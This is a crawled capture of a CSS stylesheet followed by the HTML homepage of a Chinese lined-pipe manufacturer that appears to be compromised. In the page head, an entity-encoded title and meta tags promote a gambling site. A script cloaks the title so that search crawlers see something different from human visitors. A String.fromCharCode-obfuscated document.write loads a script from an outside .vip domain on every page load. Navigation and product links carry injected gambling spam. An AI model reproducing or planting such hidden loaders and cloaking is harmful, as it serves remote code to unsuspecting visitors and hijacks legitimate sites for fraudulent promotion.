.ddsmoothmenu-v ul li a{display:block;height:45px;line-height:45px;vertical-align:middle;}
.ddsmoothmenu-v ul li a span{display:block; padding-left:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

#LeftMenu .lihover #three li a{
background:none;
color:#333333;
}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul{padding:16px 0px}
.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{ color:#333;font-size:16px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis; background:url(../images/clii_bg.jpg) no-repeat 15px center ;padding-left: 20px;border-bottom:#ececec 1px dashed ;}
.ddsmoothmenu-v ul li a:hover span{color: #d32d2d;}
.ddsmoothmenu-v ul li a:active span{color:#d32d2d}
#LeftMenu .lihover  a{ color:#d32d2d}
.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{background-color:#d32d2d}
.ddsmoothmenu-v ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{height:26px;line-height:26px;width:180px;padding:0px 5px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}


/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold; height:25px; line-height:25px; margin-top:0px}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000; }
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}

.ddsmoothmenu-v ul li ul li a{ height:35px; line-height:35px;}
.ddsmoothmenu-v ul li ul li a span{ padding-left:30px;}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:10px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:10px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold
}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold
}
#LeftMenu .lihover ul li a {
    color: #333;
	font-weight:normal;
}
#LeftMenu .ahover span{
font-weight:bold;
}
#LeftMenu .lihover ul li a:hover span{
font-weight:bold;
color:#be0201;
}

#LeftMenu .lihover .lihover li span{
padding-left:50px;
}

#LeftMenu .lihover .lihover .lihover li span{
padding-left:70px;
}


.pd   ul li a{ padding-left:30px;}
/* 右侧联系方式 */
.nav_tel{ width: 214px; float: left;}

@media (min-width: 768px) and (max-width: 991px) {

}

@media (max-width: 767px) {
.banner,.indexyc{ display:none;}
.mt50,.mt80,.mt60{ margin-top:30px;}	
#wrapper,#sort_div{ display:none}
#head_top{ display:block;}
.logos{width:100%; float:none;  padding-top:11px; padding-bottom:10px;  background-color:#0066cc;}
.logos p{ font-size:24px; color:#fff; font-weight:bold; margin-top:10px; line-height:30px; letter-spacing:0px;}
.logos span{ font-size:12px; line-height:27px; color:#fff; text-transform:uppercase; display:block;}
#index_navs{ width:100%; float:none; background-color:#333; margin-top:0px;line-height:38px;height:117px;}
#MainMenus{ height:82px;line-height:38px; width:100%;}
#yc-mod-slider{ display:none}
.ddsmoothmenus ul li a span{ width:100%; text-align:center; display:block; text-align:center; color:#fff}
.ddsmoothmenus ul li{width:33%; float:left;text-align:center; border-bottom:#585757 1px solid; border-right:#585757 1px solid;}
.index-wz{width:95%; margin:0 auto; border:#ccc 1px solid; padding:0px}

/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{ background:none}
.ddsmoothmenu ul li a#menu_selected span{color:#ff2002;}
.hits { display:none}
.ly{ display:none}

.pro_bg{ display:none;}
.pro_title,.contain{ width:100%;}
.index-title{ width:100%;}
.pro_title{ width:90%}
.index_title_nr{ }
.index_title i{height:32px; color:#333; font-size:15px; margin:0 auto; display:block; font-style:normal; background: url(../images/index_p_bj.png) center top; width:100%; }
.pro_bt dl{ display:none}
.index-products{ display:none}
.i_xinwen{ display:none;}
.new_h{ display:none;}
.news_xw{ width:95%; margin:0 auto}
.index-news{ width:100%;}
.ys_bg{ display:none;}

#pro{ padding-bottom:15px;}
#index_field{ display:none;}
.i_banner{ display:block}

.si_pro_h{ margin-bottom:20px}
.si_pro_h p{ font-size:24px; font-weight:bold; color:#0066cc;}
.sj-products{ display:block;width:95%; margin:30px auto; text-align:center;}
.sj-products li{ width:45%; float:left; text-align:center; margin-right:4%; margin-bottom:10px;}
.sj-products li img{ width:100%;height:115px;border:#ececec 1px solid}

.intro_bg{ background:none; height:auto; padding-top:0px; padding-bottom:39px; margin-top:0px}
.index_title1{ display:none;}
.intro_bgs{background:none;height:auto;position: relative;}
.index-about{font-size:15px;margin-top: 20px;color: #666;}
.intro_con{ width:98%; float:none; padding:0px;line-height:33px; margin:0 auto}
.gong{ width:651px; float:right}
.intro_h{ font-size:30px;font-weight: bold;margin:0px ;color: #333;}
.intro_h div{font-size: 14px;color: #666;font-weight: normal;}
.intro_h p{ width:75px; background-color:#d32b41; height:3px; margin-top:5px; margin-bottom:12px}
.a_more{ display:none}
.intro_all{ display:none;}

.new_bg{ background-color:#f7f7f7;padding:0;}
.index-news{ display:none;}

.index-hang{ width:95%; float:none; margin:0 auto;background: #fff;padding:0px }
.index-hang div{border-bottom:1px solid #dbdbdb;padding: 10px}
.index-hang div b{font-size: 16px;}
.index-hang div a{display: block;line-height: 25px;width: 70px;text-align: center;color: #d32d2d;border:1px solid #d32d2d;border-radius: 15px;float: right;}
.index-hang ul{ padding-top:15px;}
.index-hang ul li{ position:relative; height:40px; line-height:40px; border-bottom:#f7f7f7 1px solid;background: url(../images/nli_bg.jpg) no-repeat right center;padding: 0 10px}


#friendlink{ display:none}

.index_db,#copyright{ display:none;}
.con_bg{ display:none}
.zbn li{ text-align: center; padding-top:10px ; padding-bottom:10px ;}
.zbn li a{ font-size: 12px; color: #666;}
.footyt{ width: 100%; height: 50px; background: #333; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt li{ float: left; text-align: center; }
.footyt li img{ display: block; margin: 10px auto 0;}
.footyt li a{ color: #fff; display: block; height: 100%;}
.footyt li .br1{ border-right:1px solid #3a3a3a ;}
.footyt2{ width: 100%; height: 55px; background: #434343; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt2 li{ float: left; text-align: center; width:33.3%  }
.footyt2 li img{ display: block; margin: 10px auto 0;}
.footyt2 li a{ color: #fff; display: block; height: 55px; overflow: hidden;}
.footyt2 li .br1{ border-right:1px solid #282828 ;}
.footyt2 li .bl1{ border-left:1px solid #6f6f6f ;}
.nav2{ width: 100%;  background: #002e79; height: 50px; line-height: 50px; }
.nav2>li{ float: left; height: 50px; line-height: 50px; text-align: center; position: relative;}
.nav2>li>a{ color: #fff; font-size: 16px; display: block; border-right: 1px solid #4cb034 ;}
.nav2>li div{ position: absolute; display: none; width:100% ; left: 0; top: 50px;background: #002e79;z-index: 100;}
.nav2>li:hover div{ display: block;}
.nav2>li div a{color: #fff; font-size: 16px;line-height: 40px; display: block; border-bottom: 1px solid #4cb034 ;}
.nav2>li div li>ul{ display: none;}
.newsList{ width: 100%;}
.newsList li{ line-height: 45px; border-bottom: 1px dashed #ccc;}
#footer{text-align: center; width: 100%; padding: 10px 0; font-size: 14px; color: #fff; background: #002e79; margin-bottom: 51px; }
.headerNews{ text-align: center;}
#friendlink{ margin-top: 20px;}
#footer p{ margin: 0;}
#footer a{ color:#fff;}
.footyt{ width: 100%; height: 50px; background: #1f1d1e; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt li{ float: left; text-align: center; line-height: 50px; width:24%; }
.footyt li img{ vertical-align: middle;}
.footyt li a{ color: #fff; display: block; height: 100%;}
.footyt li .br1{ border-right:1px solid #3a3a3a ;}
.i_foot{ display:block; margin-top:50px}
.pt50{ padding-top:30px}

.page-nyabout{ width:100%}
.ny_jianjie,.ny_xinwen,.ny_chanpin,.ny_liuyan,.head-search,.ny_tupian{ display:none;}
.page-right,.site-nav2,.site_left,.site-nav{ width:100%}
.page-right2{ width:98%; margin:0 auto;}
#page_main{ width:98%; margin:0 auto;}
#page_main2{ width:98%; margin:0 auto;}
.page-news img{width:100%}
.page-news { line-height:26px;}
.page-left{ display:none;}
.ny_lxwm img{ width:15px; height:15px;}
.ddsmoothmenu-top{ display:none}
.page-right3{ float:none; padding:0px;width:95%; margin:0 auto;overflow:hidden}
.page-right4{ float:none;width:95%;margin:0 auto;overflow:hidden; padding:0px; border:none}

.ny-contact{ width:100%; float:none; background:url(../Public/images/ny-contact-bj.jpg) top left no-repeat #222327; line-height:35px; font-size:16px;  margin-left:0px; padding-left:0px; color:#fff; min-height:270px; padding-top:4px; margin-bottom:30px;}
.ny_map{height:390px; width:100%; float:none; margin-bottom:40px;}

#ShowImages li{
	display: inline;
    float: left;
    margin: 6px 14px;
    text-align: center;margin-bottom:16px; width:40%;
}
#ShowImages .images_img a {
    border: 1px solid #dddddd;
	display:block;
    height: 100px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 91%;
}
#ShowImages .images_img img{ width:100%}
.images_title{ overflow:hidden; display:block; width:100%;}
.ly_left{ display:none}
.liuyan2{ width:95%; float:none}
.ny_mess { display:none}
.submit{
	margin:10px 0 0 120px; float:left
}
.page-guestbook {
    width: 100%;
    margin: 0 auto;
    padding-top: 30px;
    padding-bottom: 15px; float:right
}
.page-guestbook dl dd{width:100%}
.page-guestbook .Content{width:100%;}
#shownews img{ width:100%}
.text img{ width:100% }
#pro_info{ display:none}
.site-nav_pro{ width:100%; }

.related_cp ul li {
    text-align: center;
    width: 40%;
    margin-right: 6%;
    float: left;
    overflow: hidden; border:#ececec 1px solid; margin-bottom:10px; padding:5px;}
    .related_cp ul li img {
     border: 1px solid #fff; }
.nyly{ width:100%;}
.contentHeight{ width:100%;}
.nylx_left{ width:100%; float:left; background-color:#fff; height:auto}
.page-guestbook dl dd{width:100%}
.page-guestbook .Content{width:100%;height:120px;border:#CCC 1px solid}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;height:44px;line-height:44px;width:90%;}
.submit{margin:10px 0 0 30px; float:left}
.reset{ display:none}

}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mihoko-oh.com/js/tongji.js
body_size: 9486
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#20307;&#32946;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#20307;&#32946;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#44;&#20307;&#32946;&#23089;&#20048;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#26143;&#31354;&#20307;&#32946;&#32;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#12305;&#32;&#20449;&#24687;&#21253;&#25324;&#24179;&#21488;&#32593;&#39029;&#29256;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#24456;&#24456;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#22411;&#12290;&#26412;&#39029;&#22522;&#20110;&#32593;&#22336;&#32467;&#26500;&#12289;&#21151;&#33021;&#20837;&#21475;&#12289;&#20307;&#39564;&#32454;&#33410;&#12289;&#20351;&#29992;&#20307;&#39564;&#36335;&#32447;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#19982;&#30740;&#31350;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="衬塑管道_衬塑设备-淄博天盾环保设备股份有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="codeva-Z8lKM1y9iP" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="viewport" content="width=device-width, initial-scale=1">



<meta name="keywords" content="衬塑管道,衬塑设备" />
<meta name="description" content="淄博天盾环保设备股份有限公司主要生产衬塑管道,衬塑设备,衬塑防腐设备等,实力厂家,价格合理,型号规格齐全,质量保证,耐腐蚀,输送效率高,使用寿命长,欢迎咨询" />
<link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />

<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />

<script>

var site_url='//www.mihoko-oh.com/';

var tpl_path='/Tpl/Home/default/';

var public = '/Public';

var mobile = '0';

var root_path='';

</script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/Public/js/common.js"></script>

<script type="text/javascript" src="/Public/js/cookie.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>

<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>

<script src="/Tpl/Home/default/Public/js/banner.js"></script>

<script type="text/javascript">

ddsmoothmenu.init({

	mainmenuid: "MainMenu", //menu DIV id

	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"

	classname: 'ddsmoothmenu', //class added to menu's outer DIV

	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]

})

</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10482451/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<script type="text/javascript">
$(function(){

 	var nav=$("#wrapper");

	var win=$(window);

	var sc=$(document);

	win.scroll(function(){

		if(sc.scrollTop()>100){

			nav.addClass("fixednav");

		}else{

			nav.removeClass("fixednav");

			} }) })

</script>



</head>

<body>

<div id="wrapper">

  <div class="index_top">

    <div class="logo">

    	<img src="/Tpl/Home/default/Public/images/logo.png"alt="淄博天盾环保设备股份有限公司"width="179" height="29"/>

    </div>

 	<div id="index_nav">

       <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">app云开</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们"><span>联系我们</span></a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">ebay开云</a></li></ul> </div>

  	</div> 

    <div class="tel">

      <img src="/Tpl/Home/default/Public/images/tel.jpg" width="292" height="42px" alt="联系我们"/> 

    </div>

    <div class="clear"></div>

  </div>

</div>

<!--wrapper-->

<div id="head_top">
  <div class="logos">
     <p>淄博天盾环保设备股份有限公司</p>
     <span>生产衬塑管道、衬塑设备、衬塑防腐设备的厂家</span>
  </div>
  <div id="index_navs"><div id="MainMenus" class="ddsmoothmenus"><ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">app云开</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们"><span>联系我们</span></a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">ebay开云</a></li></ul></div></div>  
</div>  

<div class="i_banner"><img src="/Tpl/Home/default/Public/images/11.jpg" width="100%" /></div>





<!--全屏滚动-->

<!--全屏滚动-->

<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">

<div id="yc-mod-slider">

<div class="wrapper">

<div id="slideshow" class="box_skitter fn-clear">

 <ul>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>

  </ul>

 </div>

<script type="text/javascript">

				function getOpenType(){

					return '_blank';

				}

			</script> 

<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 

<script type="text/javascript">

				    var jQuery_144 = $.noConflict();

				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 

							'<a href="/"><img class="image_main" /></a>'

				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })

            </script>

</div>

</div>

</div>

<!--end 全屏滚动-->

<div id="index_main" class="clearfix">
<div class="ly contain">

	<div class="ly_left">

		<b>防腐设备应用领域</b>

		<p>厂家直销衬塑管道、衬塑设备、衬塑防腐设备等</p>

	</div>

	<div class="ly_right">

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img02.jpg" width="64" height="64" /></dt>

			<dd>电力</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img03.jpg" width="64" height="64" /></dt>

			<dd>化工</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img04.jpg" width="64" height="64" /></dt>

			<dd>电子</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img05.jpg" width="64" height="64" /></dt>

			<dd>治金</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img06.jpg" width="64" height="64" /></dt>

			<dd>环保</dd>

		</dl>

	</div>

</div>

<div class=" pro_bg">

    <div class="contain">

<div class="index_title" >

   <span>防腐设备-<b>产品展示</b></span>

   <p><h1 style="display:inline;font-size:16px">衬塑管道</h1>厂家:淄博天盾产品型号规格齐全，款式种类多样，缓结垢，不易生长微生物，安装施工规范，符合标准。</p>

</div>

      <div id="sort_div">

        <div class="lei_h">

           <p>产品分类</p>

           <span>Product Categories</span>

           <div>耐腐蚀、缓结垢、管壁光滑。</div>

        </div> 

        <div class="sort_div">

          <ul><li><a  href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道">衬塑管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp3/" title="衬塑设备">衬塑设备</a></li><li><a  href="//www.mihoko-oh.com/pro/csffsb/" title="ebay开云棋牌">ebay开云棋牌</a></li><li><a  href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观">衬塑外观</a></li><li><a  href="//www.mihoko-oh.com/pro/cp1/show2858.html" title="dota开云电竞">dota开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">衬氟管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管">衬塑钢管</a></li><li><a  href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="csgo开云电竞">csgo开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道">待发货管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp9/show2849.html" title="原材料展示">原材料展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp2/show2848.html" title="app云开全站官网">app云开全站官网</a></li><li><a  href="//www.mihoko-oh.com/pro/cp10/show2847.html" title="衬塑前管道内壁打砂效果">衬塑前管道内壁打砂效果</a></li><li><a  href="//www.mihoko-oh.com/pro/cp11/show2846.html" title="csgo开云">csgo开云</a></li></ul>
        </div>

        <div class="clear"></div>

      </div>

      <!--/sort_div-->      

      <div class="index-products"> 

        <!--产品多行显示开始-->

        <ul class="clearfix box">

          <li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="衬塑管道" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑管道<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	衬塑管道主要是以普通碳素钢管作为基体，内衬化学稳定性优良的热塑性工程塑料，经冷拉复合或滚塑成型，它既有钢管的机械性能，又有工程塑料的耐腐蚀，缓结垢，不易生长微生物的特点，是输送酸、碱、盐、有腐蚀性气体等介质的理想管道。内衬聚丙烯，能用于食品、医药及饮水等行业。常见的衬塑管道有：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="衬塑设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="衬塑设备" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑设备<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&nbsp; 


	 


	衬塑设备是以优良碳钢为壳体，内衬聚乙烯，采用整体一次性滚塑成型技术，产品内部无接缝，不渗漏。


	　　钢塑复合产品使用性能好，具有强度高、耐腐蚀、重量轻、抗老化、抗冲击、无毒性、寿命长等特点。在常温常压使用环境条件下，其各项指...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="衬塑防腐设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="衬塑防腐设备" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑防腐设备<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	


	


	 


	具有优良的物理性能；耐腐蚀性能；管壁光滑、提高输送效率、使用寿命长；不积垢，不滋生微生物、保证流体品质；耐化学腐蚀、耐土壤和海洋生物腐蚀，耐阴剥离；耐候性好，适用沙漠、盐碱等苛刻环境；衬塑防腐设备安装工艺成熟、方便快捷；...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑外观<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	 


	


	 


	　　1．具有优良的物理性能


	　　2．具有较好的耐腐蚀性能


	　　3．机械强度与钢管相同


	　　4．不积垢，不滋生微生物、保证流体品质


	&nbsp; &nbsp; &nbsp;...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道"><img src="//www.mihoko-oh.com/Upload/thumb_67d774fd5c394.jpg" alt="衬氟管道" width="290" height="237" /></div>

              <div class="p_con"><p>衬氟管道<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	　&nbsp; &nbsp;1.使用温度高：在强腐蚀介质条件下，可以满足使用温度范围-60℃～200℃，在此温度范围可满足化学介质。


	　　2.耐真空：可在真空条件下使用。在化工生产中，经常由于冷却、纵向排放、泵阀不同步操作等情况下引起局部真空状态。

...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑钢管<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	


	衬塑钢管以镀锌无缝钢管、焊接钢管为基管，内壁去除焊筋后，衬入与镀锌管内等径的聚乙烯（PE）管材，聚乙烯衬层厚度要求符合CJ/T136-2007标准，加压加热一定时间后成型，是传统镀锌管的升级型产品。
　　优点
　　1、适用范围广泛、规格品种齐全：
...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li>
        </ul>

        <!--产品多行显示结束--> 

      </div>

      <!--index-products-->

      <div class="clear"></div>

    </div>

  <script>

			$(function(){

				//第一种

				$(".index-products li").hover(function(){

					$(this).find(".xq1").stop().animate({ left:0},200);

				},function(){

					$(this).find(".xq1").stop().animate({ left:"-100%"},200);

				});

			})

			

 </script>

 </div>
 
  <div class="sj-products">
     <div class="si_pro_h">
       <p>产品展示</p>
       <span>PRODUCTS</span>
      </div>
       <!--产品多行显示开始-->
        <ul class="clearfix box">
